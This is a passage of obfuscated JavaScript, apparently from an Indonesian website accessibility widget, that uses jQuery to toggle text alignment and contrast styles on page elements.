_0x25d047(_0x4cf55f);},'rIWyu':_0x1be974(0x582)+_0x1be974(0x150b)+_0x1be974(0x2147)+_0x1be974(0x18c7)+_0x1be974(0x195c)+_0x1be974(0xa65)+_0x1be974(0x11e9),'IQLUO':function(_0x4a1e31,_0x20b45f){return _0x4a1e31>_0x20b45f;},'PtTSc':_0x1be974(0x1322),'rbYjI':function(_0x2b5628,_0x82dadb,_0x23db3d){return _0x2b5628(_0x82dadb,_0x23db3d);},'jxGQV':_0x1be974(0x1b7),'FjqAj':_0x1be974(0x2923),'LODIy':function(_0x89caae,_0x2e5e89){return _0x89caae(_0x2e5e89);},'rBJXa':_0x1be974(0x1f34)+_0x1be974(0x358a),'WGjFg':function(_0x51b837,_0x2412d4){return _0x51b837(_0x2412d4);},'ixauX':_0x1be974(0x251a)+_0x1be974(0x151e)},_0xd08e47=_0x2fc32d[_0x1be974(0x1d2d)][_0x1be974(0x559)]('|'),_0x35d17b=0x5f*0x24+0x373*-0x6+0x756;while(!![]){switch(_0xd08e47[_0x35d17b++]){case'0':_0x2fc32d[_0x1be974(0xbe0)](strip_loading_v4,_0x2fc32d[_0x1be974(0x3504)],_0x2fc32d[_0x1be974(0x144e)],_0x2fc32d[_0x1be974(0x16c9)]);continue;case'1':_0x2fc32d[_0x1be974(0x254c)](strip_loading_v4,_0x2fc32d[_0x1be974(0x3504)],_0x2fc32d[_0x1be974(0x2df0)],_0x2fc32d[_0x1be974(0x16c9)]);continue;case'2':_0x2fc32d[_0x1be974(0x166a)](perataan_all_text,_0x2fc32d[_0x1be974(0x20a9)],_0x2fc32d[_0x1be974(0x328f)]);continue;case'3':_0x2fc32d[_0x1be974(0x813)](strip_loading_v4,_0x2fc32d[_0x1be974(0x3504)],_0x2fc32d[_0x1be974(0xac5)],_0x2fc32d[_0x1be974(0x16c9)]);continue;case'4':_0x2fc32d[_0x1be974(0x2070)]($,_0x2fc32d[_0x1be974(0xf63)])[_0x1be974(0x2a6d)]();continue;case'5':_0x2fc32d[_0x1be974(0x1a0f)](cek_action_sound_search[_0x1be974(0x34bb)],0x1ace+-0x1e0e+0x20*0x1a)&&_0x2fc32d[_0x1be974(0x166a)](setTimeout,()=>{var _0x3973b5=_0x1be974;_0x5c9846[_0x3973b5(0x1d55)](callfunction,_0x5c9846[_0x3973b5(0x1b6c)]);},-0x3*0x945+0x1*0x5ec+0x1647);continue;case'6':_0x2fc32d[_0x1be974(0x166a)](perataan_all_text,_0x2fc32d[_0x1be974(0x361d)],_0x2fc32d[_0x1be974(0x328f)]);continue;case'7':_0x2fc32d[_0x1be974(0x33c1)](perataan_all_text,_0x2fc32d[_0x1be974(0x45e)],_0x2fc32d[_0x1be974(0x16c9)]);continue;case'8':var _0x5c9846={'XFsZw':function(_0x27ca7f,_0x3eb0d7){var _0x350b79=_0x1be974;return _0x2fc32d[_0x350b79(0x2070)](_0x27ca7f,_0x3eb0d7);},'vtbpg':_0x2fc32d[_0x1be974(0x17fa)]};continue;case'9':_0x2fc32d[_0x1be974(0x2070)]($,_0x2fc32d[_0x1be974(0x3504)])[_0x1be974(0x10ab)]();continue;case'10':_0x2fc32d[_0x1be974(0x2c08)]($,_0x2fc32d[_0x1be974(0x942)])[_0x1be974(0x10ab)]();continue;case'11':_0x2fc32d[_0x1be974(0x3556)]($,_0x2fc32d[_0x1be974(0x2e08)])[_0x1be974(0x2e78)](_0x2fc32d[_0x1be974(0x17fa)]);continue;}break;}}function action_perataan_text_4(){var _0x608149=_0x4314ef,_0x57330b={'Ugvru':_0x608149(0x47d)+_0x608149(0x2c14)+_0x608149(0x2d2d)+'1','jHdYR':function(_0x32a858,_0x49770d){return _0x32a858(_0x49770d);},'XqyTM':_0x608149(0x1f34)+_0x608149(0x1d61)+_0x608149(0x2165),'BGsxR':_0x608149(0x1294)+_0x608149(0xc32)+_0x608149(0x958)+_0x608149(0xf13),'bDHKM':function(_0x49e13e,_0x4f20de,_0x16fb80,_0x4df5c3){return _0x49e13e(_0x4f20de,_0x16fb80,_0x4df5c3);},'eyGMA':_0x608149(0x4d6)+_0x608149(0x1b45),'KIMuG':_0x608149(0x130e),'RptEP':function(_0x339255,_0x3cd60c){return _0x339255>_0x3cd60c;},'dzvdS':function(_0x37bb58,_0x3e8b39,_0x1bf984){return _0x37bb58(_0x3e8b39,_0x1bf984);},'rRuAt':_0x608149(0x4d6)+_0x608149(0x2f1c),'LfstM':function(_0x57f60a,_0x4b7caa){return _0x57f60a(_0x4b7caa);},'hGcJf':_0x608149(0x251a)+_0x608149(0x151e),'mZJqI':_0x608149(0x2923)+_0x608149(0x31e),'oyjfE':function(_0x2c6737,_0x1633a,_0x350280){return _0x2c6737(_0x1633a,_0x350280);},'rxZrN':_0x608149(0x1b7),'hgEkC':_0x608149(0x293),'KiXPh':_0x608149(0x4d6)+_0x608149(0x1b34),'ybOoB':_0x608149(0x1322),'jlOhb':function(_0x3ea283,_0x27f211,_0x3d6d2e){return _0x3ea283(_0x27f211,_0x3d6d2e);},'rAzFh':_0x608149(0x2234),'amOSt':_0x608149(0x4d6)+_0x608149(0x1e0e),'tsPmP':function(_0x31d5f6,_0x540475){return _0x31d5f6(_0x540475);},'DHNQP':_0x608149(0x582)+_0x608149(0x150b)+_0x608149(0x2147)+_0x608149(0x18c7)+_0x608149(0x195c)+_0x608149(0xaf7)+'on','IXURc':_0x608149(0x2a89),'NPzsl':_0x608149(0x2923)+_0x608149(0x336)},_0x547dc7=_0x57330b[_0x608149(0x3a8)][_0x608149(0x559)]('|'),_0xdd507a=-0x3*0x16f+0x1d2*-0x4+0xb95;while(!![]){switch(_0x547dc7[_0xdd507a++]){case'0':_0x57330b[_0x608149(0x3640)]($,_0x57330b[_0x608149(0x5ff)])[_0x608149(0x10ab)]();continue;case'1':_0x57330b[_0x608149(0x3640)]($,_0x57330b[_0x608149(0x8ea)])[_0x608149(0x10ab)]();continue;case'2':_0x57330b[_0x608149(0xef2)](strip_loading_v4,_0x57330b[_0x608149(0x8ea)],_0x57330b[_0x608149(0x1d8)],_0x57330b[_0x608149(0x67e)]);continue;case'3':_0x57330b[_0x608149(0x1b2e)](cek_action_sound_search[_0x608149(0x34bb)],-0x2b*-0xb8+0x1ef4+-0x3ddc)&&_0x57330b[_0x608149(0x13fc)](setTimeout,()=>{var _0x4e6deb=_0x608149;_0x5ab735[_0x4e6deb(0x104f)](callfunction,_0x5ab735[_0x4e6deb(0x2fa9)]);},-0x1273+-0xad3*-0x2+0x1*-0x2cf);continue;case'4':_0x57330b[_0x608149(0xef2)](strip_loading_v4,_0x57330b[_0x608149(0x8ea)],_0x57330b[_0x608149(0xb62)],_0x57330b[_0x608149(0x67e)]);continue;case'5':_0x57330b[_0x608149(0x2ecb)]($,_0x57330b[_0x608149(0x73f)])[_0x608149(0x2e78)](_0x57330b[_0x608149(0x118b)]);continue;case'6':_0x57330b[_0x608149(0x1598)](perataan_all_text,_0x57330b[_0x608149(0x2e3)],_0x57330b[_0x608149(0x29cb)]);continue;case'7':_0x57330b[_0x608149(0xef2)](strip_loading_v4,_0x57330b[_0x608149(0x8ea)],_0x57330b[_0x608149(0x1f80)],_0x57330b[_0x608149(0x67e)]);continue;case'8':_0x57330b[_0x608149(0x13fc)](perataan_all_text,_0x57330b[_0x608149(0x1c10)],_0x57330b[_0x608149(0x29cb)]);continue;case'9':_0x57330b[_0x608149(0x11f2)](perataan_all_text,_0x57330b[_0x608149(0x2abd)],_0x57330b[_0x608149(0x29cb)]);continue;case'10':_0x57330b[_0x608149(0xef2)](strip_loading_v4,_0x57330b[_0x608149(0x8ea)],_0x57330b[_0x608149(0x295e)],_0x57330b[_0x608149(0x67e)]);continue;case'11':_0x57330b[_0x608149(0x2342)]($,_0x57330b[_0x608149(0x471)])[_0x608149(0x2a6d)]();continue;case'12':_0x57330b[_0x608149(0x1598)](perataan_all_text,_0x57330b[_0x608149(0x48f)],_0x57330b[_0x608149(0x67e)]);continue;case'13':var _0x5ab735={'NKeGh':function(_0x167046,_0x4ed30a){var _0x3d9678=_0x608149;return _0x57330b[_0x3d9678(0x2342)](_0x167046,_0x4ed30a);},'QgdnP':_0x57330b[_0x608149(0x330b)]};continue;}break;}}function perataan_all_text(_0x46a995,_0x1ec222){var _0x5d52da=_0x4314ef,_0x1f261d={'QKPej':function(_0x3e3fcf,_0xdfc6e0){return _0x3e3fcf(_0xdfc6e0);},'EDbPR':_0x5d52da(0x2dd7),'JQbcb':function(_0x44f4c0,_0xa94797){return _0x44f4c0!==_0xa94797;},'aNioV':_0x5d52da(0x81e),'AVLoH':function(_0x537f86,_0x175c15){return _0x537f86(_0x175c15);},'SlGus':_0x5d52da(0x147a)+_0x5d52da(0x1dd2)+'t','nXxCn':function(_0x3e8676,_0x251dab){return _0x3e8676==_0x251dab;},'zHJhv':_0x5d52da(0x1717)+_0x5d52da(0x287f),'yZmwe':_0x5d52da(0x3ee),'KUdAk':_0x5d52da(0x18bf)+_0x5d52da(0x22bd)+_0x5d52da(0x1f0e),'MjSVs':_0x5d52da(0x958)+_0x5d52da(0x1e42),'mXDeK':_0x5d52da(0xec5),'ypfqt':_0x5d52da(0x26b6),'yGxEn':function(_0xe77bcc,_0x1c1228){return _0xe77bcc==_0x1c1228;},'EBBWH':function(_0x518588,_0x946cb){return _0x518588(_0x946cb);},'ojbJe':_0x5d52da(0x2489)+_0x5d52da(0x2604),'WztIf':_0x5d52da(0x1af),'obkPB':function(_0x1ee0cb,_0x14791a){return _0x1ee0cb(_0x14791a);},'ViZkE':_0x5d52da(0x147a)+_0x5d52da(0x1dd2)+_0x5d52da(0xc9f)+_0x5d52da(0x1ee5)+_0x5d52da(0x30ce),'yAsPR':function(_0x115324,_0x29c315){return _0x115324(_0x29c315);},'EbhCu':function(_0x23a32a,_0x2b1dcb){return _0x23a32a(_0x2b1dcb);},'gdFcn':_0x5d52da(0x147a)+_0x5d52da(0xb29)+_0x5d52da(0x1f0e),'kTBSr':function(_0x10e238,_0x4b6414){return _0x10e238(_0x4b6414);},'ZIaqN':function(_0x363338,_0x3155b6){return _0x363338(_0x3155b6);},'tipQh':_0x5d52da(0x18bf)+_0x5d52da(0x252c)+_0x5d52da(0x30ce),'hMlqa':function(_0x4f7eed,_0x26778c){return _0x4f7eed(_0x26778c);},'vUGDf':_0x5d52da(0x2caa),'hofbF':function(_0x210c6f,_0x354498){return _0x210c6f(_0x354498);},'AVqgU':function(_0x645f72,_0x1d8425){return _0x645f72(_0x1d8425);},'JxMaD':function(_0x43351b,_0x559a0f){return _0x43351b(_0x559a0f);},'xHtdK':function(_0x387938,_0x3a3f19){return _0x387938(_0x3a3f19);},'idgNI':_0x5d52da(0x147a)+_0x5d52da(0xb29)+_0x5d52da(0x7b7)+_0x5d52da(0xcf3)+_0x5d52da(0x44d),'XQwiE':function(_0x4b368a,_0x5d6d52){return _0x4b368a!==_0x5d6d52;},'Wcsgx':_0x5d52da(0x147a)+_0x5d52da(0x3604)+'et','MltkY':function(_0x12a4b2,_0x5e6234){return _0x12a4b2==_0x5e6234;},'gRLIO':function(_0x413d21,_0x50c318){return _0x413d21(_0x50c318);},'cYkQm':_0x5d52da(0x18bf)+_0x5d52da(0xad5)+_0x5d52da(0x34ce),'ysgXJ':function(_0x1728e5,_0x442314){return _0x1728e5(_0x442314);},'cfuqv':function(_0x20d869,_0x427d66){return _0x20d869(_0x427d66);},'JzsGN':_0x5d52da(0xda2),'PAKZi':function(_0x2e00f2,_0x87a000){return _0x2e00f2==_0x87a000;},'byiri':function(_0x530bcb,_0x5c9503){return _0x530bcb(_0x5c9503);},'slbPW':_0x5d52da(0x363b),'YoWND':_0x5d52da(0x147a)+_0x5d52da(0x3604)+_0x5d52da(0x10f8)+_0x5d52da(0x483)+_0x5d52da(0x1f1),'UOVVt':function(_0x567d88,_0x583ecc){return _0x567d88(_0x583ecc);},'CQjch':function(_0x434493,_0x46f445){return _0x434493!==_0x46f445;},'ApjGn':function(_0x3ee4bc,_0x426cfd){return _0x3ee4bc!==_0x426cfd;},'oKKmk':function(_0xdc9bfd,_0x28043a){return _0xdc9bfd(_0x28043a);},'WCrBe':_0x5d52da(0x18bf)+_0x5d52da(0x2bf4)+_0x5d52da(0x6b2)+_0x5d52da(0x34ce),'KxPeP':function(_0x78939e,_0x3443be){return _0x78939e(_0x3443be);},'vJWZJ':function(_0x17e379,_0x36ddb4){return _0x17e379(_0x36ddb4);},'fwSBC':_0x5d52da(0x65c),'autiX':_0x5d52da(0x2e1e)+'fy','DpeBO':_0x5d52da(0x1d53),'yMZEk':function(_0x1f4249,_0x3f5d83){return _0x1f4249(_0x3f5d83);},'syCfc':function(_0x43b6da,_0x52ecbc){return _0x43b6da(_0x52ecbc);},'zEFmk':function(_0x245718,_0x3e9fe2){return _0x245718==_0x3e9fe2;},'HijTe':_0x5d52da(0x1322),'QuVLB':_0x5d52da(0x130e),'izIBS':_0x5d52da(0x1006)+_0x5d52da(0x2721)+_0x5d52da(0x35ec)+_0x5d52da(0x24f0)+_0x5d52da(0x1350)+_0x5d52da(0x2a91)+_0x5d52da(0x159d)+_0x5d52da(0x3be)+_0x5d52da(0x6e8)+_0x5d52da(0x3be)+_0x5d52da(0x1ab0),'cHmMU':_0x5d52da(0x2234),'TdsSX':function(_0x5db5a4,_0x2378cc){return _0x5db5a4==_0x2378cc;},'dLcPL':function(_0x3a566c,_0x41f979){return _0x3a566c(_0x41f979);},'GSNPq':function(_0x42131c,_0x45a3fc){return _0x42131c(_0x45a3fc);},'wrNDD':function(_0x572569,_0x5acabc){return _0x572569==_0x5acabc;},'eCVmx':_0x5d52da(0x1b7),'ywxAI':function(_0x47955f,_0x566afd){return _0x47955f==_0x566afd;},'RCset':function(_0x9763f7,_0x5b9854){return _0x9763f7(_0x5b9854);},'msjVp':function(_0x280ee8,_0x5dd687){return _0x280ee8(_0x5dd687);},'REzyf':function(_0x50ce5b,_0x510933){return _0x50ce5b==_0x510933;},'TwNAB':_0x5d52da(0x2a89),'YpSEv':function(_0x4358fa,_0x3512bb){return _0x4358fa==_0x3512bb;},'JFiIG':function(_0xecfb14,_0x510113){return _0xecfb14(_0x510113);}};if(_0x1f261d[_0x5d52da(0x3301)](_0x46a995,_0x1f261d[_0x5d52da(0x5d0)]))_0x1f261d[_0x5d52da(0x1eba)](_0x1ec222,_0x1f261d[_0x5d52da(0xf32)])?_0x1f261d[_0x5d52da(0x2f01)]($,_0x1f261d[_0x5d52da(0xf9a)])[_0x5d52da(0x3591)](function(_0x37c6d3,_0x19ed65){var _0x216801=_0x5d52da,_0x21706a=_0x1f261d[_0x216801(0x2b8)]($,_0x19ed65)[_0x216801(0x3297)](_0x1f261d[_0x216801(0x31f)]);_0x1f261d[_0x216801(0x1b0f)](typeof _0x21706a,_0x1f261d[_0x216801(0x298)])&&_0x1f261d[_0x216801(0x1b0f)](_0x21706a,![])?(_0x1f261d[_0x216801(0x178e)]($,_0x19ed65)[_0x216801(0x26c3)](_0x1f261d[_0x216801(0x2bef)]),_0x1f261d[_0x216801(0x1eba)](_0x1f261d[_0x216801(0x2b8)]($,_0x19ed65)[_0x216801(0x55a)](_0x1f261d[_0x216801(0x19c)]),_0x1f261d[_0x216801(0x3304)])&&_0x1f261d[_0x216801(0x178e)]($,_0x19ed65)[_0x216801(0x26c3)](_0x1f261d[_0x216801(0x1bac)])):(_0x1f261d[_0x216801(0x2b8)]($,_0x19ed65)[_0x216801(0x26c3)](_0x1f261d[_0x216801(0x2008)]),_0x1f261d[_0x216801(0x178e)]($,_0x19ed65)[_0x216801(0x2696)+'nt'](_0x1f261d[_0x216801(0x1605)],_0x1f261d[_0x216801(0x468)]),_0x1f261d[_0x216801(0x1400)](_0x1f261d[_0x216801(0x178e)]($,_0x19ed65)[_0x216801(0x55a)](_0x1f261d[_0x216801(0x19c)]),_0x1f261d[_0x216801(0x3304)])&&_0x1f261d[_0x216801(0x1bdc)]($,_0x19ed65)[_0x216801(0x2696)+'nt'](_0x1f261d[_0x216801(0x24f4)],_0x1f261d[_0x216801(0x74e)]));}):_0x1f261d[_0x5d52da(0x11c5)]($,'*')[_0x5d52da(0x3591)](function(_0x3f993c,_0x35764a){var _0x191090=_0x5d52da;_0x1f261d[_0x191090(0x1bdc)]($,_0x35764a)[_0x191090(0x30ed)](_0x1f261d[_0x191090(0x2008)])?(_0x1f261d[_0x191090(0x3479)]($,_0x35764a)[_0x191090(0x55a)]({'text-align':'','justify-content':''}),_0x1f261d[_0x191090(0x3479)]($,_0x35764a)[_0x191090(0x2f54)+'s'](_0x1f261d[_0x191090(0x2008)])):_0x1f261d[_0x191090(0x2b8)]($,_0x35764a)[_0x191090(0x2f54)+'s'](_0x1f261d[_0x191090(0x1b95)]);});else{if(_0x1f261d[_0x5d52da(0x1eba)](_0x46a995,_0x1f261d[_0x5d52da(0x22c2)]))_0x1f261d[_0x5d52da(0x22e4)](_0x1ec222,_0x1f261d[_0x5d52da(0xf32)])?_0x1f261d[_0x5d52da(0x362f)]($,_0x1f261d[_0x5d52da(0xf9a)])[_0x5d52da(0x3591)](function(_0x589643,_0x15d7f1){var _0x4d457=_0x5d52da,_0x42c0ef=_0x1f261d[_0x4d457(0x1443)]($,_0x15d7f1)[_0x4d457(0x3297)](_0x1f261d[_0x4d457(0x31f)]);_0x1f261d[_0x4d457(0x1b0f)](typeof _0x42c0ef,_0x1f261d[_0x4d457(0x298)])&&_0x1f261d[_0x4d457(0x1b0f)](_0x42c0ef,![])?(_0x1f261d[_0x4d457(0x286a)]($,_0x15d7f1)[_0x4d457(0x26c3)](_0x1f261d[_0x4d457(0x2441)]),_0x1f261d[_0x4d457(0x1eba)](_0x1f261d[_0x4d457(0x2744)]($,_0x15d7f1)[_0x4d457(0x55a)](_0x1f261d[_0x4d457(0x19c)]),_0x1f261d[_0x4d457(0x3304)])&&_0x1f261d[_0x4d457(0x2f01)]($,_0x15d7f1)[_0x4d457(0x26c3)](_0x1f261d[_0x4d457(0x23e9)])):(_0x1f261d[_0x4d457(0x3479)]($,_0x15d7f1)[_0x4d457(0x26c3)](_0x1f261d[_0x4d457(0x2008)]),_0x1f261d[_0x4d457(0x343d)]($,_0x15d7f1)[_0x4d457(0x2696)+'nt'](_0x1f261d[_0x4d457(0x1605)],_0x1f261d[_0x4d457(0x2327)]),_0x1f261d[_0x4d457(0x1400)](_0x1f261d[_0x4d457(0x2b8)]($,_0x15d7f1)[_0x4d457(0x55a)](_0x1f261d[_0x4d457(0x19c)]),_0x1f261d[_0x4d457(0x3304)])&&_0x1f261d[_0x4d457(0x1bc9)]($,_0x15d7f1)[_0x4d457(0x2696)+'nt'](_0x1f261d[_0x4d457(0x24f4)],_0x1f261d[_0x4d457(0x2327)]));}):_0x1f261d[_0x5d52da(0x10a6)]($,'*')[_0x5d52da(0x3591)](function(_0xd9ffc1,_0x157335){var _0x5e6165=_0x5d52da;_0x1f261d[_0x5e6165(0x162c)]($,_0x157335)[_0x5e6165(0x30ed)](_0x1f261d[_0x5e6165(0x2008)])?(_0x1f261d[_0x5e6165(0x11c5)]($,_0x157335)[_0x5e6165(0x55a)]({'text-align':'','justify-content':''}),_0x1f261d[_0x5e6165(0x2ed2)]($,_0x157335)[_0x5e6165(0x2f54)+'s'](_0x1f261d[_0x5e6165(0x2008)])):_0x1f261d[_0x5e6165(0x1bc9)]($,_0x157335)[_0x5e6165(0x2f54)+'s'](_0x1f261d[_0x5e6165(0x24a)]);});else{if(_0x1f261d[_0x5d52da(0x2faf)](_0x46a995,_0x1f261d[_0x5d52da(0x1cb3)]))_0x1f261d[_0x5d52da(0x33da)](_0x1ec222,_0x1f261d[_0x5d52da(0xf32)])?_0x1f261d[_0x5d52da(0x1047)]($,_0x1f261d[_0x5d52da(0xf9a)])[_0x5d52da(0x3591)](function(_0x4d52fd,_0x17b5aa){var _0x47c0d4=_0x5d52da,_0x3c080b=_0x1f261d[_0x47c0d4(0x1443)]($,_0x17b5aa)[_0x47c0d4(0x3297)](_0x1f261d[_0x47c0d4(0x31f)]);_0x1f261d[_0x47c0d4(0x338a)](typeof _0x3c080b,_0x1f261d[_0x47c0d4(0x298)])&&_0x1f261d[_0x47c0d4(0x1b0f)](_0x3c080b,![])?(_0x1f261d[_0x47c0d4(0x343d)]($,_0x17b5aa)[_0x47c0d4(0x26c3)](_0x1f261d[_0x47c0d4(0x93a)]),_0x1f261d[_0x47c0d4(0x438)](_0x1f261d[_0x47c0d4(0x11c5)]($,_0x17b5aa)[_0x47c0d4(0x55a)](_0x1f261d[_0x47c0d4(0x19c)]),_0x1f261d[_0x47c0d4(0x3304)])&&_0x1f261d[_0x47c0d4(0x21cb)]($,_0x17b5aa)[_0x47c0d4(0x26c3)](_0x1f261d[_0x47c0d4(0x3438)])):(_0x1f261d[_0x47c0d4(0x2ab5)]($,_0x17b5aa)[_0x47c0d4(0x26c3)](_0x1f261d[_0x47c0d4(0x2008)]),_0x1f261d[_0x47c0d4(0x142b)]($,_0x17b5aa)[_0x47c0d4(0x2696)+'nt'](_0x1f261d[_0x47c0d4(0x1605)],_0x1f261d[_0x47c0d4(0x324a)]),_0x1f261d[_0x47c0d4(0x2139)](_0x1f261d[_0x47c0d4(0x2ed2)]($,_0x17b5aa)[_0x47c0d4(0x55a)](_0x1f261d[_0x47c0d4(0x19c)]),_0x1f261d[_0x47c0d4(0x3304)])&&_0x1f261d[_0x47c0d4(0x293d)]($,_0x17b5aa)[_0x47c0d4(0x2696)+'nt'](_0x1f261d[_0x47c0d4(0x24f4)],_0x1f261d[_0x47c0d4(0xbfa)]));}):_0x1f261d[_0x5d52da(0x1fab)]($,'*')[_0x5d52da(0x3591)](function(_0xed784b,_0x5a3608){var _0x395e9e=_0x5d52da;_0x1f261d[_0x395e9e(0x1bc9)]($,_0x5a3608)[_0x395e9e(0x30ed)](_0x1f261d[_0x395e9e(0x2008)])?(_0x1f261d[_0x395e9e(0x343d)]($,_0x5a3608)[_0x395e9e(0x55a)]({'text-align':'','justify-content':''}),_0x1f261d[_0x395e9e(0x162c)]($,_0x5a3608)[_0x395e9e(0x2f54)+'s'](_0x1f261d[_0x395e9e(0x2008)])):_0x1f261d[_0x395e9e(0x286a)]($,_0x5a3608)[_0x395e9e(0x2f54)+'s'](_0x1f261d[_0x395e9e(0x3305)]);});else _0x1f261d[_0x5d52da(0x7ed)](_0x46a995,_0x1f261d[_0x5d52da(0x98e)])&&(_0x1f261d[_0x5d52da(0x186d)](_0x1ec222,_0x1f261d[_0x5d52da(0xf32)])?_0x1f261d[_0x5d52da(0x330e)]($,_0x1f261d[_0x5d52da(0xf9a)])[_0x5d52da(0x3591)](function(_0x152981,_0x5a2fed){var _0x30f39e=_0x5d52da,_0x2b831a=_0x1f261d[_0x30f39e(0x2833)]($,_0x5a2fed)[_0x30f39e(0x3297)](_0x1f261d[_0x30f39e(0x31f)]);_0x1f261d[_0x30f39e(0x2754)](typeof _0x2b831a,_0x1f261d[_0x30f39e(0x298)])&&_0x1f261d[_0x30f39e(0x2d98)](_0x2b831a,![])?_0x1f261d[_0x30f39e(0x1eba)](_0x1f261d[_0x30f39e(0x2744)]($,_0x5a2fed)[_0x30f39e(0x55a)](_0x1f261d[_0x30f39e(0x19c)]),_0x1f261d[_0x30f39e(0x3304)])&&_0x1f261d[_0x30f39e(0x1a07)]($,_0x5a2fed)[_0x30f39e(0x26c3)](_0x1f261d[_0x30f39e(0x3086)]):(_0x1f261d[_0x30f39e(0x855)]($,_0x5a2fed)[_0x30f39e(0x26c3)](_0x1f261d[_0x30f39e(0x2008)]),_0x1f261d[_0x30f39e(0x3e8)]($,_0x5a2fed)[_0x30f39e(0x2696)+'nt'](_0x1f261d[_0x30f39e(0x1605)],_0x1f261d[_0x30f39e(0x2802)]),_0x1f261d[_0x30f39e(0x1bdc)]($,_0x5a2fed)[_0x30f39e(0x2696)+'nt'](_0x1f261d[_0x30f39e(0x357d)],_0x1f261d[_0x30f39e(0x976)]),_0x1f261d[_0x30f39e(0x3531)]($,_0x5a2fed)[_0x30f39e(0x2696)+'nt'](_0x1f261d[_0x30f39e(0x24f4)],''));}):_0x1f261d[_0x5d52da(0x142b)]($,'*')[_0x5d52da(0x3591)](function(_0x3eca88,_0x4e1372){var _0xee715d=_0x5d52da;_0x1f261d[_0xee715d(0x1573)]($,_0x4e1372)[_0xee715d(0x30ed)](_0x1f261d[_0xee715d(0x2008)])?(_0x1f261d[_0xee715d(0x343d)]($,_0x4e1372)[_0xee715d(0x55a)]({'text-align':'','justify-content':'','text-justify':''}),_0x1f261d[_0xee715d(0x2ed2)]($,_0x4e1372)[_0xee715d(0x2f54)+'s'](_0x1f261d[_0xee715d(0x2008)])):_0x1f261d[_0xee715d(0x1bc9)]($,_0x4e1372)[_0xee715d(0x2f54)+'s'](_0x1f261d[_0xee715d(0x3086)]);}));}}}function action_kontras_1(){var _0x55c3ca=_0x4314ef,_0x5d334b={'hAMwH':_0x55c3ca(0x279d)+_0x55c3ca(0x2b42),'qWqkP':function(_0x1e9040,_0x41dc82,_0x52eebf,_0x24cbb5){return _0x1e9040(_0x41dc82,_0x52eebf,_0x24cbb5);},'QUVvB':_0x55c3ca(0x1294)+_0x55c3ca(0xc32)+_0x55c3ca(0x1949)+_0x55c3ca(0x18fe),'RyrVh':_0x55c3ca(0x4d6)+_0x55c3ca(0x2f1c),'RsxmN':_0x55c3ca(0x130e),'TNUic':function(_0xc5aef7,_0x22c303){return _0xc5aef7(_0x22c303);},'aUMww':_0x55c3ca(0x9ca)+_0x55c3ca(0x6b9),'SOfLE':_0x55c3ca(0x2ba8)+_0x55c3ca(0x2011),'MOJtp':function(_0x2e5592,_0x5813e7){return _0x2e5592(_0x5813e7);},'xkWYd':_0x55c3ca(0xd4d)+_0x55c3ca(0x2c76),'jlRRL':function(_0xb3a3ff,_0x13d89b){return _0xb3a3ff(_0x13d89b);},'xalXf':_0x55c3ca(0x1160)+_0x55c3ca(0x2c42)+_0x55c3ca(0x14d8)+_0x55c3ca(0xc77)+_0x55c3ca(0x137f)+_0x55c3ca(0x1003)+_0x55c3ca(0x1861)+_0x55c3ca(0x2b19),'NDDcB':function(_0x10ff49,_0x313884){return _0x10ff49>_0x313884;},'ZKYYG':function(_0x1aee61,_0xe83b35,_0x28dfc5){return _0x1aee61(_0xe83b35,_0x28dfc5);},'uvMML':function(_0x173f8e,_0x1c0b04){return _0x173f8e(_0x1c0b04);}},_0x44fa86=_0x5d334b[_0x55c3ca(0x8f1)][_0x55c3ca(0x559)]('|'),_0x5d5b44=0x2*-0x904+-0x1*0x1bbf+0x2dc7;while(!![]){switch(_0x44fa86[_0x5d5b44++]){case'0':_0x5d334b[_0x55c3ca(0x1409)](strip_loading_v4,_0x5d334b[_0x55c3ca(0x317c)],_0x5d334b[_0x55c3ca(0x1ad)],_0x5d334b[_0x55c3ca(0x3246)]);continue;case'1':_0x5d334b[_0x55c3ca(0x9be)]($,_0x5d334b[_0x55c3ca(0x3577)])[_0x55c3ca(0x2e78)](_0x5d334b[_0x55c3ca(0x16b0)]);continue;case'2':_0x5d334b[_0x55c3ca(0x2a58)]($,_0x5d334b[_0x55c3ca(0x361)])[_0x55c3ca(0x10ab)]();continue;case'3':_0x5d334b[_0x55c3ca(0x40a)](action_warna_kode_1,_0x5d334b[_0x55c3ca(0x3246)]);continue;case'4':_0x5d334b[_0x55c3ca(0x40a)]($,_0x5d334b[_0x55c3ca(0x1363)])[_0x55c3ca(0x2a6d)]();continue;case'5':_0x5d334b[_0x55c3ca(0x40a)]($,_0x5d334b[_0x55c3ca(0x317c)])[_0x55c3ca(0x10ab)]();continue;case'6':_0x5d334b[_0x55c3ca(0x1894)](cek_action_sound_search[_0x55c3ca(0x34bb)],0x1*0x226f+-0x2238+0x37*-0x1)&&_0x5d334b[_0x55c3ca(0x1d6c)](setTimeout,()=>{var _0x2c8542=_0x55c3ca;_0x203526[_0x2c8542(0x29c8)](callfunction,_0x203526[_0x2c8542(0x90a)]);},-0x2*-0xd78+0x233*0x3+-0x2125);continue;case'7':var _0x203526={'UQnQB':function(_0x19b836,_0x2d761d){var _0x3a35b0=_0x55c3ca;return _0x5d334b[_0x3a35b0(0x937)](_0x19b836,_0x2d761d);},'zBThB':_0x5d334b[_0x55c3ca(0x16b0)]};continue;}break;}}function action_kontras_2(){var _0x4bdcc9=_0x4314ef,_0x42dcee={'MiwUD':_0x4bdcc9(0x1eab)+_0x4bdcc9(0x9f1)+'|9','HTWVD':function(_0x4d7a93,_0x108d12){return _0x4d7a93>_0x108d12;},'IIdXK':function(_0x7217fa,_0x1f622d,_0x4bdc7b){return _0x7217fa(_0x1f622d,_0x4bdc7b);},'uJBIX':function(_0x2d68c5,_0x32f897,_0x4cb28a,_0x438f05){return _0x2d68c5(_0x32f897,_0x4cb28a,_0x438f05);},'xweYy':_0x4bdcc9(0x1294)+_0x4bdcc9(0xc32)+_0x4bdcc9(0x1949)+_0x4bdcc9(0x18fe),'zGJXc':_0x4bdcc9(0x4d6)+_0x4bdcc9(0x2f1c),'gYzhs':_0x4bdcc9(0x130e),'rpnVU':function(_0x1fb88a,_0x4e3f90){return _0x1fb88a(_0x4e3f90);},'rXPMV':_0x4bdcc9(0x9ca)+_0x4bdcc9(0x6b9),'hYksM':_0x4bdcc9(0x13ea)+_0x4bdcc9(0x1a43),'rAyAL':function(_0x47c91b,_0x4d62d6){return _0x47c91b(_0x4d62d6);},'mxbKW':_0x4bdcc9(0x1160)+_0x4bdcc9(0x25ba),'FCSWY':function(_0x4b2276,_0x17219a,_0xb3d318,_0x576cd6){return 